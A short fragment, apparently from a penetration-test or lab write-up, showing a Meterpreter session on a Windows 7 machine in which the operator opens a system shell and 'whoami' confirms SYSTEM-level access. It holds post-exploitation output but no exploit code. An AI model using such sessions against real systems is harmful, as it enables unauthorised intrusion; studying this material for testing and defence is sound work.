 meterpreter > shell
Process 2304 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system